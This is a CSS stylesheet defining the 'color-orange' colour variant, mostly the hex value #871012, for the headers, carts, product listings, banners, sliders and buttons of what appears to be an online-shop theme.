body.color-orange .header-link > a:hover i.icon, body.color-orange .header-link > a:hover span, body.color-orange .nav-pills > .active > a > .badge, body.color-orange .pagination > .active > a, body.color-orange .pagination > .active > a:focus, body.color-orange .pagination > .active > a:hover, body.color-orange .pagination > .active > span, body.color-orange .pagination > .active > span:focus, body.color-orange .pagination > .active > span:hover, body.color-orange .pagination > li > a:focus, body.color-orange .pagination > li > a:hover, body.color-orange .pagination > li > span:focus, body.color-orange .pagination > li > span:hover, body.color-orange a.list-group-item.active > .badge {
    color: #871012
}

body.color-orange .header-link > a .badge, body.color-orange .header-link > a:hover .badge {
    background-color: #871012;
    color: #fff
}

body.color-orange .header-logo svg {
    fill: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .nav > li.active > a {
        color: #871012
    }
}

@media screen and (max-width: 991px) {
    body.color-orange .navbar:after {
        background-color: #871012
    }

    body.color-orange .header-link.header-cart > a:hover i.icon {
        color: #871012
    }

    body.color-orange .page-header.sticky.is-sticky .navbar .header-logo svg {
        fill: #871012
    }
}

@media screen and (min-width: 992px) {
    body.color-orange .nav-department {
        color: #fff !important
    }
}

body.color-orange .header-custom-text i.icon, body.color-orange .page-header .box-left-icon:hover .box-text {
    color: #871012
}

body.color-orange .page-header .box-left-icon:hover .box-icon i {
    background: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .header-custom-text i.icon, body.color-orange .header-top-row .header-custom-text i.icon {
        color: #871012
    }
}

body.color-orange .footer-logo svg {
    fill: #871012
}

body.color-orange .footer-social a, body.color-orange .icons-social a {
    color: #871012
}

body.color-orange .footer-social a:hover i.icon.icon-circled, body.color-orange .icons-social a:hover i.icon.icon-circled {
    background-color: #871012
}

body.color-orange .footer-social i.icon.icon-circled, body.color-orange .icons-social i.icon.icon-circled {
    border-color: #871012
}

body.color-orange footer.variant3 .after-footer {
    background: #871012
}

body.color-orange .footer-nav ul li a:hover, body.color-orange footer.variant4 .footer-top a, body.color-orange footer.variant4 .footer-top a.readmore {
    color: #871012
}

body.color-orange footer.variant4 .footer-top a.readmore:hover, body.color-orange footer.variant4 .footer-top a:hover {
    color: #fff
}

body.color-orange .cube-folding span::before {
    background-color: #871012
}

body.color-orange .cube-folding .leaf2::before {
    background-color: #871012;
    opacity: .75
}

body.color-orange .cube-folding .leaf3::before {
    background-color: #871012;
    opacity: .9
}

body.color-orange .cube-folding .leaf4::before {
    background-color: #871012;
    opacity: .6
}

body.color-orange .sidebar-wrapper .sidebar-nav li a:before {
    border-right-color: #871012
}

body.color-orange .sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {
    color: #871012
}

body.color-orange .dropdown-link .dropdown-container {
    border-bottom-color: #871012
}

body.color-orange .header-currency .dropdown-container li a:hover, body.color-orange .header-language .dropdown-container li a:hover {
    color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .header-currency .dropdown-container li a:hover, body.color-orange .header-language .dropdown-container li a:hover {
        color: #871012
    }
}

body.color-orange .nav-tabs > li.active > a, body.color-orange .nav-tabs > li.active > a:focus, body.color-orange .nav-tabs > li.active > a:hover {
    border-top-color: #871012;
    color: #871012
}

body.color-orange .hoverslide a:before, body.color-orange .hoverslide span:before {
    background-color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .mobilemenu-header {
        background: #871012
    }

    body.color-orange .navbar ul.nav li.submenu-open > a, body.color-orange .navbar ul.nav li:hover > a {
        background-color: #f8f8f8;
        color: #871012
    }

    body.color-orange .navbar ul.nav li .arrow:hover:before {
        color: #871012
    }
}

body.color-orange .header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {
    color: #871012
}

body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {
    border-color: #871012
}

body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart, body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {
    background-color: #871012;
    border-color: #871012
}

body.color-orange .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {
    color: #871012;
    background-color: inherit;
    border-color: #871012
}

body.color-orange .header-cart.variant-1 .dropdown-container .product-item-name a:hover, body.color-orange .header-cart.variant-1 .dropdown-container .product-item-pricing .price-container, body.color-orange .header-cart.variant-1 .dropdown-container .product.actions a:hover, body.color-orange .header-cart.variant-1 .dropdown-container .product.actions a:hover:after, body.color-orange .header-cart.variant-2 .dropdown-container .block-content .btn-alt {
    color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .header-cart.variant-1 .dropdown-container .block-title {
        background: #871012
    }
}

body.color-orange .header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {
    background-color: #871012;
    border-color: #871012;
    color: #fff
}

body.color-orange .custom-color, body.color-orange .header-cart.variant-2 .dropdown-container .product-item-name a:hover, body.color-orange .header-cart.variant-2 .dropdown-container .product-item-pricing .price-container, body.color-orange .header-cart.variant-2 .dropdown-container .product.actions a:hover, body.color-orange .text-lg p:first-child:first-letter, body.color-orange a.readmore, body.color-orange.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {
    color: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after, body.color-orange .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after {
        background: #871012
    }
}

body.color-orange .marker {
    background: #871012
}

body.color-orange ul.marker-list li a:hover {
    color: #871012
}

body.color-orange ul.marker-list li a:hover:before {
    background-color: #871012
}

body.color-orange ul.marker-simple-list li a, body.color-orange ul.marker-simple-list li:before, body.color-orange ul.simple-list i.icon, body.color-orange ul.simple-list li a, body.color-orange ul.simple-list i.fab, body.color-orange ul.simple-list i.fa {
    color: #871012
}

body.color-orange .blockquote, body.color-orange .info-block:after, body.color-orange .info-block:before {
    border-left-color: #871012
}

body.color-orange .info-block p:first-child:first-letter {
    background-color: #871012
}

body.color-orange ul.social-list-simple li a:hover {
    color: #871012
}

body.color-orange ul.tags li span.value a:before, body.color-orange ul.tags li span.value span:before {
    background-color: #871012
}

body.color-orange ul.tags li.active span.value span {
    background: #871012
}

body.color-orange ul.tags li.active span.clear {
    color: #871012
}

body.color-orange .product-action-btn:hover, body.color-orange .product-item.large .product-item-actions .actions-secondary a:hover {
    background-color: #871012
}

body.color-orange .product-item-rating {
    color: #871012
}

body.color-orange .product-item-label.label-sale {
    background-color: #871012
}

body.color-orange .price-box .price, body.color-orange .price-box .special-price {
    color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {
        color: #871012
    }
}

body.color-orange .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {
    background-color: #871012
}

@media screen and (min-width: 768px) {
    body.color-orange .products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, body.color-orange .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {
        background-color: #871012
    }
}

@media screen and (max-width: 991px) {
    body.color-orange .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, body.color-orange .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {
        color: #871012
    }
}

@media screen and (max-width: 991px) {
    body.color-orange .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {
        color: #871012
    }
}

body.color-orange .product-item.small .price-box, body.color-orange .product-small-list.variant2 .product-item.small .price-box .price, body.color-orange .product-small-list.variant2 .product-item.small .price-box .special-price, body.color-orange .product-small-list.variant2 .product-item.small .product-item-actions .btn, body.color-orange .product-small-list.variant2 .product-item.small .product-item-actions .btn.active, body.color-orange .product-small-list.variant2 .product-item.small .product-item-not-available span, body.color-orange .product-variant-4 .product-item.large .product-item-name a:hover {
    color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {
        color: #871012
    }
}

body.color-orange .color-swatch li.active {
    border-color: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .products-listview .color-swatch li.active {
        border-color: #871012
    }
}

body.color-orange .product-item.large .product-item-actions .actions-secondary a.wishlist.active, body.color-orange .products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, body.color-orange .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, body.color-orange .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, body.color-orange .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {
    color: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, body.color-orange .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, body.color-orange .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, body.color-orange .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {
        background-color: #871012
    }
}

body.color-orange .product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {
    color: #fff
}

body.color-orange .product-variant-5 .product-item.large .no_wishlist:hover, body.color-orange .product-variant-5 .product-item.large .wishlist.active:not(:hover) {
    color: #871012
}

body.color-orange .btn, body.color-orange .btn-primary, body.color-orange .btn-primary.focus, body.color-orange .btn-primary:active, body.color-orange .btn-primary:focus, body.color-orange .btn.focus, body.color-orange .btn:active, body.color-orange .btn:focus, body.color-orange button.action, body.color-orange button.action.focus, body.color-orange button.action:active, body.color-orange button.action:focus {
    background-color: #871012;
    color: #fff;
    border-color: #871012
}

body.color-orange .btn-primary:hover, body.color-orange .btn:hover, body.color-orange button.action:hover {
    background-color: transparent;
    color: #871012;
    border-color: #871012
}

body.color-orange .btn-primary.btn-invert, body.color-orange .btn-primary.btn-invert.focus, body.color-orange .btn-primary.btn-invert:active, body.color-orange .btn-primary.btn-invert:focus, body.color-orange .btn.btn-invert, body.color-orange .btn.btn-invert.focus, body.color-orange .btn.btn-invert:active, body.color-orange .btn.btn-invert:focus, body.color-orange button.action.btn-invert, body.color-orange button.action.btn-invert.focus, body.color-orange button.action.btn-invert:active, body.color-orange button.action.btn-invert:focus {
    background-color: transparent;
    color: #871012
}

body.color-orange .btn-primary.btn-invert:hover, body.color-orange .btn.btn-invert:hover, body.color-orange button.action.btn-invert:hover {
    background-color: #871012;
    color: #fff
}

body.color-orange .btn-alt:not(.back-to-top), body.color-orange .btn-alt:not(.back-to-top).focus, body.color-orange .btn-alt:not(.back-to-top):active, body.color-orange .btn-alt:not(.back-to-top):focus {
    background-color: #333745 !important;
    border-color: #333745 !important;
    color: #fff !important
}

body.color-orange .btn-alt:not(.back-to-top):hover {
    background-color: transparent !important;
    color: #333745 !important;
    border-color: #333745 !important
}

body.color-orange .btn-alt:not(.back-to-top).btn-invert, body.color-orange .btn-alt:not(.back-to-top).btn-invert.focus, body.color-orange .btn-alt:not(.back-to-top).btn-invert:active, body.color-orange .btn-alt:not(.back-to-top).btn-invert:focus {
    background-color: transparent !important;
    color: #333745 !important
}

body.color-orange .btn-alt:not(.back-to-top).btn-invert:hover {
    background-color: #333745 !important;
    color: #fff !important
}

body.color-orange .blog-carousel .blog-item-links a:not(.readmore) {
    color: #871012
}

body.color-orange .testimonial-single-slider .slick-next:not(.slick-disabled):hover, body.color-orange .testimonial-single-slider .slick-prev:not(.slick-disabled):hover {
    background-color: transparent
}

body.color-orange .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before, body.color-orange .testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before {
    color: #871012
}

body.color-orange .form-card .back, body.color-orange .form-card .back a, body.color-orange .required-text {
    color: #871012
}

body.color-orange .range-slider-range::-webkit-slider-thumb {
    background: #871012
}

body.color-orange .range-slider-range::-moz-range-thumb {
    background: #871012
}

body.color-orange .range-slider-value {
    color: #871012
}

body.color-orange .mainSlider .swiper-container .caption {
    background-color: rgba(135, 16, 18, 0.2);
}

body.color-orange .mainSlider .swiper-container .button {
    background-color: #871012;
    color: #fff
}

body.color-orange .mainSlider .swiper-container .button:hover {
    color: #871012;
    background-color: #fff
}

body.color-orange .mainSlider .swiper-container .caption .text1 {
    color: #871012
}

body.color-orange .mainSlider .swiper-container .caption .cool-btn:hover {
    color: #871012 !important
}

body.color-orange .mainSlider .swiper-container .text2-1, body.color-orange .mainSlider .swiper-container .text2-4, body.color-orange .mainSlider .swiper-container .text2-5 {
    color: #871012
}

body.color-orange .mainSlider .swiper-container .text3-6 {
    background-color: #871012
}

body.color-orange .mainSlider .swiper-container .text3-6:hover, body.color-orange .mainSlider .swiper-container .text4-1 {
    color: #871012
}

body.color-orange .mainSlider .swiper-container .text4-4 {
    background-color: #871012
}

body.color-orange .mainSlider .swiper-container .text4-4:hover {
    color: #871012
}

body.color-orange .carousel-inside .carousel-control:hover {
    background: #871012
}

body.color-orange .countdown-box .countdown > span, body.color-orange .countdown-circle .countdown-text .text1 {
    color: #871012
}

body.color-orange .countdown-circle .countdown > span {
    border-color: #871012;
    color: #871012
}

body.color-orange .countdown-squared .countdown > span {
    color: #871012
}

body.color-orange .banner.style-1 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-1 .banner-btn:hover > span {
    color: #871012
}

body.color-orange .banner.style-3 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-3 .banner-btn:hover > span, body.color-orange .banner.style-5 .banner-btn > span {
    color: #871012
}

body.color-orange .banner.style-7 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-7 .banner-btn:hover > span {
    color: #871012
}

body.color-orange .banner.style-9 .text-1 > span {
    border-left-color: #871012
}

body.color-orange .banner.style-9 .text-1.text-hoverslide span.hoverbg {
    background-color: #871012
}

body.color-orange .banner.style-10 .text-1 {
    color: #871012
}

body.color-orange .banner.style-10 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-10 .banner-btn.text-hoverslide:hover > span, body.color-orange .banner.style-11 .text-2 {
    color: #871012
}

body.color-orange .banner.style-11 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-11 .banner-btn:hover > span, body.color-orange .banner.style-12 .banner-btn, body.color-orange .banner.style-13 .text-2 {
    color: #871012
}

body.color-orange .banner.style-14 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-14 .banner-btn:hover > span, body.color-orange .banner.style-15 .banner-btn, body.color-orange .banner.style-16 .text-1 {
    color: #871012
}

body.color-orange .banner.style-17 .text-2.text-hoverslide span.hoverbg {
    background-color: #871012
}

body.color-orange .banner.style-18 .text-1 {
    color: #871012
}

body.color-orange .banner.style-18 .banner-btn > span {
    background-color: #871012
}

body.color-orange .banner.style-19 .text-2 {
    color: #871012
}

body.color-orange .banner.style-20 .text-1 {
    background-color: #871012
}

body.color-orange .banner.style-20 .text-1 .text-corner {
    border-bottom-color: #871012
}

body.color-orange .category-block .category-title, body.color-orange .category-slider .item .text-style-1, body.color-orange .category-slider-item .text-style-1 {
    color: #871012
}

body.color-orange .category-slider-item .banner-btn > span {
    background-color: #871012
}

body.color-orange .category-slider-item .banner-btn:hover > span {
    color: #871012
}

body.color-orange .box-icon i {
    border-color: #871012
}

body.color-orange .box .box-icon i {
    background-color: #871012
}

body.color-orange .box:not(.style2):hover .box-icon i {
    color: #871012;
    background-color: #fff
}

body.color-orange .box-left-icon .box-icon i {
    color: #871012
}

body.color-orange .box-left-icon:hover .box-icon i {
    background-color: #871012;
    color: #fff
}

body.color-orange .box-left-icon-bg .box-text, body.color-orange .box-left-icon-bg:hover .box-icon i {
    color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .collapsed-mobile .toggle-arrow:hover:before {
        color: #871012
    }
}

body.color-orange #toolsPanel .tools-btn {
    background: #871012
}

body.color-orange .productStack .productstack-content {
    border-top-color: #871012
}

body.color-orange .productStack .toggleStack {
    background: #871012
}

body.color-orange .productStack .total-cart .count, body.color-orange .productStack .total-cart .price {
    color: #871012
}

body.color-orange .productStack .products-list .item-qty {
    background-color: #871012
}

body.color-orange .productStack .products-list .actions .action {
    color: #871012
}

body.color-orange .productStack .products-list .actions .action:hover {
    background: #871012;
    color: #fff
}

body.color-orange .blog-comments .comment.reply a.replylink, body.color-orange .blog-meta a, body.color-orange .breadcrumbs li a:hover, body.color-orange .cart-action a, body.color-orange .cart-table .table-row .continue a:hover, body.color-orange .cart-table .table-row .name, body.color-orange .cart-table .table-row .price, body.color-orange .cart-table .table-row .qty input[type=text], body.color-orange .cart-table .table-row .remove a:hover, body.color-orange .cart-table .table-row .subtotal, body.color-orange .cart-table .table-row name a, body.color-orange .cart-table .table-row name a:hover, body.color-orange .modal-header .close:hover, body.color-orange .person .person-links a:hover, body.color-orange .person .person-name a:hover, body.color-orange .sideblock ul.simple-list li a:hover, body.color-orange .total-price .total, body.color-orange h2.blog-title a:hover {
    color: #871012
}

body.color-orange .gallery-item .link a:hover {
    background-color: #871012
}

body.color-orange .filters li a.active, body.color-orange .filters li a:hover {
    color: #871012
}

body.color-orange .filters.style2 a.active, body.color-orange .filters.style2 a:hover {
    color: #fff;
    background-color: #871012
}

body.color-orange button.mfp-arrow:hover {
    background-color: #871012
}

body.color-orange .mfp-close:hover {
    color: #871012 !important
}

body.color-orange .mfp-arrow-left:after, body.color-orange .mfp-arrow-right:after {
    color: #871012
}

body.color-orange .mfp-arrow-left:hover:after, body.color-orange .mfp-arrow-right:hover:after {
    color: #fff
}

body.color-orange .sidebar-block .block-title a:hover, body.color-orange .sidebar-block .block-title:hover span {
    color: #871012
}

body.color-orange .sidebar-block:after {
    border-color: #871012 transparent transparent
}

body.color-orange .sidebar-block.collapsed .toggle-arrow:hover:before {
    color: #871012
}

body.color-orange ul.category-list li a:not(.clear).active, body.color-orange ul.category-list li a:not(.clear):hover {
    color: #871012
}

body.color-orange .color-list li.active span.clear, body.color-orange .selected-filters li a:hover, body.color-orange ul.category-list li.active a, body.color-orange ul.category-list li.active a.clear {
    color: #871012
}

body.color-orange .color-list li.active span.value, body.color-orange .color-list li:hover span.value {
    border-color: #871012
}

body.color-orange .size-list li.active span.value, body.color-orange .size-list li:hover span.value {
    border-color: #871012;
    background: #871012
}

body.color-orange .price-values, body.color-orange .size-list li.active span.clear {
    color: #871012
}

body.color-orange .noUi-horizontal .noUi-handle {
    background: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .filter-col-header {
        background: #871012
    }
}

body.color-orange .filter-row .directions a:active, body.color-orange .filter-row .directions a:hover, body.color-orange .filter-row .view-mode a.active, body.color-orange .filter-row .view-mode a:hover, body.color-orange .product-creative-slider-control .slick-next:before, body.color-orange .product-creative-slider-control .slick-next:hover:before, body.color-orange .product-creative-slider-control .slick-prev:before, body.color-orange .product-creative-slider-control .slick-prev:hover:before, body.color-orange .product-info-block .price, body.color-orange .product-info-block .product-availability span, body.color-orange .product-info-block .product-qty .qty input[type=text], body.color-orange .product-info-block .product-sku span {
    color: #871012
}

body.color-orange .product-info-block .product-label:not(.new) {
    background-color: #871012
}

body.color-orange .product-previews-carousel .slick-next:before, body.color-orange .product-previews-carousel .slick-prev:before, body.color-orange .rating i.icon.fill {
    color: #871012
}

body.color-orange .product-previews-carousel .slick-slide.active:after {
    box-shadow: inset -2px 0 0 #871012, inset 0 -2px 0 #871012, inset 0 2px 0 #871012, inset 2px 0 0 #871012;
    -webkit-box-shadow: inset -2px 0 0 #871012, inset 0 -2px 0 #871012, inset 0 2px 0 #871012, inset 2px 0 0 #871012
}

body.color-orange .main-image .zoomLens {
    border-color: #871012 !important
}

body.color-orange .product-nav > a .product-nav-preview span.price {
    background-color: #871012
}

body.color-orange .video-link:hover, body.color-orange .zoom-link:hover {
    color: #871012
}

body.color-orange .tabaccordion .panel-title a:not(.collapsed) {
    background: #871012;
    border-color: #871012
}

@media (min-width: 768px) {
    body.color-orange .overflow .logo-center > a {
        background: #871012
    }
}

body.color-orange .irregular-grid .product-preview .product-details .product-name:hover {
    color: #871012
}

@media (max-width: 767px) {
    body.color-orange .journal .logo-center {
        background: #871012
    }
}

body.color-orange .page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {
    border-top-color: #871012
}

body.color-orange .page-header.variant-3 .sub-menu {
    border-top-color: #871012
}

@media screen and (max-width: 991px) {
    body.color-orange .page-header.variant-3 .navbar .header-logo svg {
        fill: #871012
    }
}

body.color-orange .page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {
    color: #871012
}

body.color-orange .exp-icon-search:hover, body.color-orange .exp-search-close:hover, body.color-orange .page-header.variant-9 .navbar .nav > li:hover > a, body.color-orange .share-button .toggle:hover {
    color: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {
        color: #871012
    }
}

@media screen and (min-width: 992px) {
    body.color-orange .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {
        color: #871012
    }
}

@media screen and (min-width: 992px) {
    body.color-orange .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, body.color-orange .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, body.color-orange .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after, body.color-orange .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after {
        background: #871012
    }
}

body.color-orange .share-button .social-list a {
    color: #fff
}

body.color-orange #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover, body.color-orange #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, body.color-orange #shopify-product-reviews .spr-container .spr-review-header-byline strong, body.color-orange #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star, body.color-orange #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, body.color-orange #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, body.color-orange #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, body.color-orange .rating i.spr-icon.spr-icon-star, body.color-orange .rating i.spr-icon.spr-icon-star-half-alt {
    color: #871012
}

body.color-orange .btn-primary.disabled, body.color-orange .btn-primary.disabled.active, body.color-orange .btn-primary.disabled:active, body.color-orange .btn-primary.disabled:focus, body.color-orange .btn-primary.disabled:hover, body.color-orange .btn-primary[disabled], body.color-orange .btn-primary[disabled].active, body.color-orange .btn-primary[disabled]:active, body.color-orange .btn-primary[disabled]:focus, body.color-orange .btn-primary[disabled]:hover, body.color-orange fieldset[disabled] .btn-primary, body.color-orange fieldset[disabled] .btn-primary.active, body.color-orange fieldset[disabled] .btn-primary:active, body.color-orange fieldset[disabled] .btn-primary:focus, body.color-orange fieldset[disabled] .btn-primary:hover {
    background-color: #871012;
    border-color: #871012
}

body.color-orange .slick-next:not(.slick-disabled):hover, body.color-orange .slick-prev:not(.slick-disabled):hover {
    background: #871012
}

body.color-orange .slick-dots li.slick-active button {
    background: #871012
}

body.color-orange .sub-menu {
    border-bottom-color: #871012
}

body.color-orange .sub-menu .category-links a:hover, body.color-orange .sub-menu .category-title > a:hover {
    color: #871012
}

body.color-orange .menu-label {
    background: #871012
}

body.color-orange .simple-dropdown .sub-menu ul.category-links li:hover > a {
    color: #871012
}

@media screen and (min-width: 992px) {
    body.color-orange .megamenu.vertical .nav > li.active > a {
        color: #871012
    }
}

@media screen and (min-width: 992px) {
    body.color-orange .megamenu.department .nav > li.active > a {
        color: #871012
    }
}

body.color-orange .view-all:not(.disabled):hover {
    color: #871012
}

body.color-orange .back-to-top:hover {
    background-color: #871012 !important
}

body.color-orange #toolsPanel .tools-btn > a:hover, body.color-orange .buy-fixed-btn:hover, body.color-orange .fixed-btns.demo-mode .buy-fixed-btn:hover, body.color-orange .top-fixed-btn:hover {
    background: #871012 !important;
    color: #fff !important;
    border: 0 !important
}

body.color-orange .coming-soon .wrapper-form .center-col a:hover, body.color-orange .coming-soon .wrapper-form .right-col h3 {
    color: #871012
}

body.color-orange .logo.logo-svg svg {
    fill: #871012
}

.nav > li > a, .nav > li > a:focus
{
    color: #871012
}